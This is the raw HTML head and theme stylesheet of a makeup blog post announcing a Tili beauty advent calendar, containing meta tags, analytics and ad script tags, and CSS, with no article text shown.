

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html
body_size: 30993
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' prefix='og: http://ogp.me/ns#' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-141909517-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141909517-1');
</script>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pipdigz.co.uk' rel='dns-prefetch'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.makeupsavvy.co.uk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Makeup Savvy - makeup and beauty blog  - RSS" href="https://www.makeupsavvy.co.uk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.blogger.com/feeds/2968710057868332316/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Makeup Savvy - makeup and beauty blog  - Atom" href="https://www.makeupsavvy.co.uk/feeds/1856431943992049022/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG' rel='image_src'/>
<meta content='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html' property='og:url'/>
<meta content='Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only £40' property='og:title'/>
<meta content='A makeup and beauty blog about new products and bargain buys' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/w1200-h630-p-k-no-nu/Tili-beauty-advent-calendar-QVC-Christmas.JPG' property='og:image'/>
<title>
Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only &#163;40 | Makeup Savvy - makeup and beauty blog 
</title>
<meta content='Makeup Savvy - makeup and beauty blog : Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only £40' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG' property='og:image'/>
<meta content='Makeup Savvy - makeup and beauty blog ' property='og:site_name'/>
<meta content='https://www.makeupsavvy.co.uk/' name='twitter:domain'/>
<meta content='Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only £40' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG' name='twitter:image'/>
<script async='async' data-cfasync='false' data-noptimize='1' src='//scripts.mediavine.com/tags/makeup-savvy.js' type='text/javascript'></script>
<link href='//fonts.googleapis.com/css?family=Montserrat|Playfair+Display&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Abril+Fatface|Open+Sans|Playfair+Display' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name: Opulence
Designer: pipdig Ltd.
URL: https://www.pipdig.co/
Version: 2
License: Copyright 2016. All rights reserved.
*** Some of the assets in this template are tracked. ***
*** Any reproduction, copying or reselling of this template is not permitted. ***
-----------------------------------------------
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 11px Verdana"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Playfair Display"/>
<Variable name="header.text.color" description="Header Color" type="color" default="#222222" />
<Variable name="tagline.font" description="Tagline Font" type="font" default="12px Montserrat"/>
<Variable name="tagline.color" description="Tagline Color" type="color" default="#444444" />
</Group>
<Group description="Search Panel" selector="">
<Variable name="search.panel.font" description="Font" type="font" default="35px juliette_reg"/>
<Variable name="search.panel.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="search.panel.bg.color" description="Background Color" type="color" default="#111111"/>
</Group>
<Group description="Homepage Styling" selector="">
<Variable name="homepage.post.title.font" description="Post Title Font" type="font" default="30px Playfair Display"/>
<Variable name="homepage.date.font" description="Post Subtitles Font" type="font" default="11px Quicksand"/>
<Variable name="homepage.post.title.color" description="Post title Color" type="color" default="#111111" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px juliette_reg"/>
<Variable name="post.title.color" description="Color" type="color" default="#111111" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#999999" />
</Group>
<Group description="Read More Buttons" selector="">
<Variable name="read.more.font" description="Font" type="font" default="11px Montserrat"/>
<Variable name="read.more.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="read.more.bg.color" description="Background Color" type="color" default="#000000"/>
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Montserrat"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Navbar" selector="">
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Montserrat"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999" />
<Variable name="navbar.background.color" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Montserrat"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#000000"/>
<Variable name="main.border.color" description="Border Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#999999"/>
</Group>
*/
@import url(//pipdigz.co.uk/fonts/F9s23K47fseP6n39xl/style.css);
body, .body-fauxcolumn-outer {
background: #fff;
font: normal normal 13px Georgia;
color: #000000;
padding: 0;
}
/*
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
*/
a:link {
text-decoration:none;
color: #000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
max-width: 100%;
}
a:visited {
text-decoration:none;
color: #000;
}
a:hover {
text-decoration:none;
color: #aaa;
}
.post-body a {
text-decoration:none;
color: #ae0000;
margin:0 !important;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.post-body a:hover {
color: #e30303;
}
h2, h3, h4, h5, h6 {
text-transform: uppercase;
}
.navbar,.Navbar,.Attribution{display:none;}
#header-inner{padding-top:30px;background-position: center top !important;}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
margin-bottom: 1px;
}
.content-inner {
background-color: #fff;
padding: 0;
}
#crosscol.section{margin:0;}
.socialz {text-align:center}
.socialz a {color: #222222; margin: 0 9px; font-size: 22px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.socialz a:hover {color: #222222;}
#socialz-top {
float: right;
margin-right: 10px;
margin-left: 10px;
}
#socialz-top a {
display: inline-block;
color: #000000;
padding: 12px 5px;
}
#socialz-top a:hover {
color: #e30303;
}
.addthis_toolbox {font:11px Montserrat;font-size: 14px,sans-serif;letter-spacing:1px;margin-top:23px;color:#000}
.addthis_toolbox a{color:#222222;font-size:16px;margin-right:8px;transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out;}
.addthis_toolbox a:hover{color:#222222}
.post-share-buttons.goog-inline-block {display: none;}
.addthis_toolbox .sharez {margin-right: 5px;}
.post-labels {
margin-top: 5px;
}
.tr-caption-container {table-layout: fixed; width: 100%;}
.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2 {
font: 11px Montserrat;
color: #e30303;
border-top:1px solid #ae0000;
letter-spacing: 2px;
text-align: center;
text-transform: uppercase;
padding:0;
margin-bottom:-5px;
}
.sidebar h2 span, .foot h2 span, .sidebar .title span, .foot .title span, .foot .title span, .BlogArchive h2 span, #HTML393 h2 span {
position: relative;
display:inline-block;
top:-15px;
background: #fff;
padding:8px 10px 0;
}
.mobile  #HTML393 h2 span {
padding-top: 0;
}
.status-msg-wrap{margin: 30px auto !important;font-size:100%;}
.status-msg-body{font:10px arial, sans-serif;text-transform:uppercase;letter-spacing:1px;color:#666;}
.status-msg-border{border:1px solid #fff; opacity:0.25;}
.status-msg-bg{background-color:#fff}
.post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {font:normal normal 30px juliette_reg,sans-serif;letter-spacing:2px;text-transform:uppercase;font-weight: 400 !important;margin: 25px 0;}
.post-body h2 {font-size: 18px}
.post-body h3 {font-size: 17px}
.post-body h4 {font-size: 16px}
.post-body h5 {font-size: 16px}
.post-body h6 {font-size: 15px}
.more, .jump-link > a {
background: #080808;
color: #ffffff !important;
padding: 12px 25px;
text-align: center;
text-decoration: none !important;
text-transform: uppercase;
letter-spacing: 2px;
font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.more:hover, .jump-link > a:hover{
background: #080808;
color: #ffffff !important;
opacity: .7;
}
.jump-link {
margin: 32px 0 25px;
}
.post_here_link {display:none;}
.linkwithin_outer {
display: none;
}
#git_title > span,#git_title_bar span {font:normal normal 30px juliette_reg;font-size:16px;letter-spacing: 2px;text-transform: uppercase;font-weight:400 !important}
#git_wrapper_0, #git_wrapper_1, #git_wrapper_2, #git_wrapper_3, #git_wrapper_4, #git_wrapper_5, #git_wrapper_6, #git_wrapper_7, #git_wrapper_8, #git_wrapper_29, #git_wrapper_10, #git_wrapper_11, #git_wrapper_12  {
border:none !important;
}
.gslide_img {padding:0 !important;border:none !important;}
.gslide{transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.gslide:hover{opacity:.7}
/* Header
----------------------------------------------- */
.Header .title {
font: 50px juliette_reg;
color: #222222;
text-align:center;
letter-spacing:-1px;
margin: 10px 0 25px;
}
#Header1_headerimg{
margin:0 auto;
}
.Header .title a {
color: #222222;
}
.Header .description {
font:10px Montserrat;
text-transform:uppercase;
letter-spacing:2px;
color: #444444;
text-align:center;
margin-top:-7px;
}
.header-inner .Header .titlewrapper {
padding: 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0;
display: none;
}
/* Tabs
----------------------------------------------- */
.slicknav_menu{display:none;background: #ffffff;}
.tabs .widget ul, .tabs .widget ul {overflow:visible;}
nav {
margin: 0 auto;
text-align: left;
line-height:0;
background:#ffffff;
width:100%;
border-bottom:1px solid #ae0000;
opacity:.93;
z-index:8;
}
.navdiv{
font: normal normal 10px Montserrat;
width: 100%;
text-transform: uppercase;
letter-spacing: 1.5px;
position: fixed;
top:0;
left:0;
z-index:9;
}
.navdiv a{
color: #000000;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
/* Phil */
.dropdown {
}
nav ul ul {
padding: 0;
top: 100%;
visibility: hidden;
opacity: 0;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
nav ul li:hover > ul {
visibility: visible;
opacity: 1;
}
nav ul ul li {
display: none;
}
nav ul li:hover > ul li {
display: block;
}
nav ul {
list-style: none;
position: relative;
display: inline-table;
margin:0;
padding:0;
line-height:1.6em;
}
nav ul:after {
content: ""; clear: both; display: block;
}
nav ul li {
float: left;
z-index: 5000;
text-align: left;
}
nav ul a:hover {
color: #e30303;
}
nav ul li a {
display: block;
padding: 12px 18px;
color: #000000;
text-decoration: none;
}
nav ul ul {
padding: 0;
position: absolute;
top: 100%;
}
nav ul ul li {
float: none !important;
position: relative;
}
nav ul ul li a {
padding: 10px 18px;
color: #000000;
background: #ffffff;
text-align: left;
}
nav ul ul li a:hover {
color: #e30303;
}
nav ul ul ul {
position: absolute;
left: 100%;
top:0;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid transparent;
}
.sidebar {
margin:0 0 0 20px;
text-align:center;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
color: #000;
}
/* Widgets
----------------------------------------------- */
.widget {
margin: 25px 0;
}
.widget .zippy {
color: #cecece;
}
.widget .popular-posts ul {
list-style: none;
padding:0;
}
.FeaturedPost .post-summary {
margin-top: 0;
}
.FeaturedPost .post-summary h3 {
font: normal normal 30px juliette_reg;
font-size: 18px;
}
.tabs-inner{padding:0;}
.AdSense{overflow:hidden}
#HTML491{margin:0;padding:10px 0;}
.cycle-slideshow{width:100%;height:550px;display:block;text-align:center;z-index:0;overflow:hidden;margin:0}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev, .cycle-next{position:absolute;top:0;width:11%;opacity:0;z-index:800;height:100%;cursor:pointer;-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;}
.cycle-prev{left:0;background:url('https://pipdigz.co.uk/slider_left.png') 50% 50% no-repeat;}
.cycle-prev:hover,.cycle-next:hover {opacity: 1;}
.cycle-next{right:0;background:url('https://pipdigz.co.uk/slider_right.png') 50% 50% no-repeat}
.slide-inside{padding:0;background:transparent;}
.slide-title,.slide-title a:hover{}
.slide-h2{display:block;font:normal normal 30px juliette_reg;color:#000;letter-spacing:0;margin-bottom:0;z-index:9;text-transform:uppercase;}
.slide-image{background-size:cover;background-attachment:scroll;background-position:center;height:100%;width:100%}
.slide-container{display:block;padding:0;color:#000;letter-spacing:0;margin:0 auto;padding:15px;background:rgba(255,255,255,1);box-sizing: border-box;position:absolute;left:10%;right:10%;bottom:0;}
#slide-more{text-transform:uppercase;font:normal normal 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;color:#ffffff;letter-spacing:2px;padding:12px 20px;margin:25px auto 10px;display:inline-block;background:#080808;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
#slide-more:hover{background:#080808;color:#ffffff}#crosscol-overflow {margin:0;}
.slide-resume{display: block;}
#slide-more, .slide-resume {
display: none !important;
}
.mobile .cycle-slideshow {
height: 300px;
margin-bottom: 30px;
}
.mobile .slide-h2 {
font-size: 20px;
}
.grid_post_border {
margin: 0 1%;
border-top: 1px solid #ae0000;
}
.pipdig_main_post {
margin: 1% 0 1% 1%;
position: relative;
}
.pipdig_grids {
float: left;
margin: 1.5em .5%;
overflow: hidden;
}
.pipdig_grids.pipdig_lefty {
width: 57%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty {
width: 41%;
margin-right: 0;
}
.pipdig_grids.pipdig_lefty_2 {
width: 41%;
margin-left: 0;
}
.pipdig_grids.pipdig_righty_2 {
width: 57%;
margin-right: 0;
}
.pipdig_grids_text_wrapper {
padding: 0;
}
.pipdig_grids_img_wrapper {
position: relative;
padding-right: 10px;
}
.pipdig_grids_img {
display: block;
width: 100%;
height: auto;
background-size: cover;
background-repeat: no-repeat;
background-position: center top;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.pipdig_grids_img:hover {
opacity: .8;
}
.pipdig_grid_title h2 {
font: 50px juliette_reg;
color: #111111;
text-transform: uppercase;
margin: 0 0 20px;
line-height: 1;
}
.pipgid_grid_date,.pipdig_grid_geo, .pipdig_grid_labels, .pipdig_grid_comments{
margin: 0 0 20px;
font: normal normal 10px Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
}
.pipgid_grid_date {
border-top: 3px solid #eee;
padding: 10px 0 0;
color: #ffffff;
margin: 0 0 10px;
display: inline-block;
letter-spacing: 2px;
}
.pipdig_grid_snippet {
margin-bottom: 20px;
}
.pipdig_main_post_title {
position: absolute;
top: 20px;
left: 0;
padding: 10px;
background: #fff;
font: 50px juliette_reg;
text-transform: uppercase;
letter-spacing: 1px;
margin: 0;
}
.pipdig_main_post_snippet {
position: absolute;
bottom: 20px;
left: 0;
padding: 10px;
background: #fff;
}
.item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {float:none;margin:0;}
.PopularPosts .item-title {
font: normal normal 30px juliette_reg;
font-size: 18px;
text-transform: uppercase;
letter-spacing: 0;
position: absolute;
width: 80%;
left: 10%;
right: 10%;
bottom: 0;
margin: 0 auto;
background: #fff;
padding: 5px 0;
box-sizing: border-box;
border-left: 5px solid #fff;
border-right: 5px solid #fff;
}
.PopularPosts img{width:100%;height:auto;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.PopularPosts img:hover{opacity:.7;}
.popular-posts .item-snippet {display: none;}
.widget.Stats {
text-align: center;
}
.sidebar ul {padding:0}
.sidebar li {list-style:none}
.sidebar .PageList ul li a, .sidebar .Label ul li a {
background:#fff;
display:block;
padding: 4px 0;
font: 11px Montserrat; font-size: 11px;
letter-spacing: 1px;
text-transform:uppercase;
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.sidebar .PageList ul li a:hover, .sidebar .Label ul li a:hover {
background: #111;
color: #fff;
}
.widget img {
max-width: 100%;
height:auto;
}
.widget-content li {list-style:none;}
/* Posts
----------------------------------------------- */
h2.date-header {
font: 10px Montserrat;
color: #ffffff;
height:3px;
letter-spacing: 2px;
margin: 0 !important;
text-align:center;
border-top: 1px solid #ae0000;
}
.date-header span {
background-color: #fff;
padding: 0 10px;
position: relative;
top: -7px;
letter-spacing:2.5px;
text-transform:uppercase;
}
.status-msg-wrap{margin:0 auto 30px !important;font-size:100%;}
.main-inner {
padding-top: 10px;
padding-bottom: 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0;
}
.post {
margin: 0 0 55px 0;
}
.comments h4 {
font: normal normal 30px juliette_reg;
color:#111111;
letter-spacing:0;
margin: .5em 0 0;
font-size: 140%;
}
.post-title{
font: normal normal 30px juliette_reg;
color: #111111;
margin: .75em 0 0;
text-align:center;
letter-spacing:0;
text-transform: uppercase;
}
.post-title a{
text-decoration:none;
color:#111111;
}
.post-title a:hover {
color:#999999;
}
.post-body {
font-size: 110%;
line-height: 1.6;
position: relative;
text-align:justify;
}
.post-body img{max-width:100%;height:auto;padding:0 !important;margin:5px 0 0 0;}
.post-body img,
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
width:100%;
height: auto;
}
.post-header {
margin: 0 0 1em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
line-height: 1.6;
font: 10px Montserrat; font-size: 10px;
line-height: 1.5;
text-transform:uppercase;
letter-spacing: 1px;
display:inline-block;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
input.gsc-input {width:97% !important; padding:5px 6px !important; font:10px arial,sans-serif; text-transform:uppercase; letter-spacing:1px;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
input.gsc-input:focus{border-color:#f3f3f3;}
input.gsc-search-button {padding: 4px; font:10px Montserrat,sans-serif; text-transform:uppercase; letter-spacing:1px; border:1px solid #111; background: #111; color:#fff; cursor: pointer;}
.follow-by-email-submit{border:1px solid #111 !important; background:#111 !important; color:#fff !important; border-radius: 0 !important;text-transform:uppercase; font:10px Montserrat,sans-serif !important; letter-spacing:1px}
.follow-by-email-address{border:1px solid #ddd !important;transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;}
.follow-by-email-address:focus{border-color:#f3f3f3;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {width: 64px;}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
background-size: 16px 16px;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ae0000;
border-bottom: 1px solid #ae0000;
}
.comments .comment-thread.inline-thread {
background: #fff;
}
.comments .continue {
border-top: 1px dotted #ddd;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 0;
}
.blog-pager-older-link, .home-link, .blog-pager-newer-link {
background: #fff;
padding: 0;
}
#blog-pager-newer-link {
text-align: left;
width: 50%;
float: left;
}
#blog-pager-older-link {
text-align: right;
width: 50%;
float: right;
}
.blog-pager a{font: 11px Montserrat; font-size: 13px;color:#000;text-transform:uppercase;letter-spacing:2px;-webkit-transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -ms-transition: all 0.25s ease-out; -o-transition: all 0.25s ease-out;transition: all 0.25s ease-out;}
.blog-pager a:hover{opacity:.5;}
.blog-pager a span {
font-size: 13px;
line-height: 1.5;
letter-spacing: 0;
display:block;
margin-top: 5px;
}
.blog-feeds, .post-feeds {
font: 11px Montserrat; font-size: 10px;
letter-spacing: 2px;
text-transform: uppercase;
margin-top:30px;
text-align: center;
display: none;
}
#searchform fieldset{margin:0;padding:5px 0;background:#fff;border:1px solid #ddd;color:#666;}
#searchform fieldset:hover{border-color:#aaa}
#s{background:transparent;background:url(//pipdigz.co.uk/icon_search_black.png) no-repeat scroll right 2px / 12px auto transparent;border:0;color:#555;float:left;margin:2px 5%;padding:0 10% 0 0;width:80%}
#back-top{
color: #ae0000;
background: transparent;
line-height: 100%;
display: inline-block;
position: fixed;
right: 35px;
bottom: 65px;
z-index: 10002;
}
#pipdigem {
width: 100%;
display: block;
margin: 0;
line-height: 0;
height: auto;
}
#pipdigem img {
height: auto;
width: 100%;
}
#pipdigem a {
padding: 0px;
margin: 0px;
display: inline-block;
position:relative;
}
#pipdigem li {
width: 12.5%;
display: inline-block;
margin: 0px !important;
padding: 0px !important;
}
#pipdigem .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.55);
position: absolute;
font: normal normal 10px Montserrat, Arial, sans-serif;
color: #222;
line-height: normal;
transition: all 0.35s ease-out; -o-transition: all 0.35s ease-out; -moz-transition: all 0.35s ease-out; -webkit-transition: all 0.35s ease-out;
}
#pipdigem a:hover .insta-likes {
opacity:1;
}
.related-posts {
width: 100%;
margin: 2em 0;
float: left;
text-align: center;
}
.related-posts h3 {
margin-bottom: 10px;
color: #111111;
font: normal normal 30px juliette_reg;
color: #111111;
font-size: 150%;
text-align: center;
text-transform: uppercase;
}
.related-posts ul li {
list-style: none;
margin: 0 5px;
display: inline-block;
vertical-align: top;
text-align: center;
border: none;
}
.related-posts a:hover {
transition: all 0.25s ease-out; -moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out;
}
.related-posts a:hover {
opacity: .75;
}
.comments .comment .comment-actions a {
font: 10px Montserrat, sans-serif;
letter-spacing: 1px;
margin-right: 4px;
text-transform: uppercase;
}
.comments .comment .comment-actions a:hover {
text-decoration: none;
}
#back-top .fa {font-size: 30px;}
#back-top a,#back-top a:hover,#back-top a:focus{color:#e30303;padding:5px;display:block;}
.credit{position:relative;bottom:0;background:#000;padding:12px 0;width:100%;text-align:center;color:#fff;font:10px Montserrat,arial,sans-serif;letter-spacing: 2px;text-transform:uppercase}
.credit a{color:#fff;text-decoration:none;}
.credit a:hover{color:#999;text-decoration:none;}
#cookies-nom {font: 10px arial, sans-serif;color:#666}
.footer-inner {
padding: 20px 0 0;
}
#blog-pager {
margin: .75em 15px 0;
}
#opulence_search {
height: 3px;
background: #e30303;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.opulence_container {
margin: 0 auto;
position: relative;
}
#opulence_search .opulence_search_inner {
position: absolute;
right: 40px;
top: 0;
z-index: 1;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.toggle-opulence-scotch {
background: #e30303;
padding: 5px;
color: fff;
-ms-transform: rotate(45deg); /* IE 9 */
-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
transform: rotate(45deg);
display: block;
width: 34px;
height: 34px;
position: relative;
top: -26px;
-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
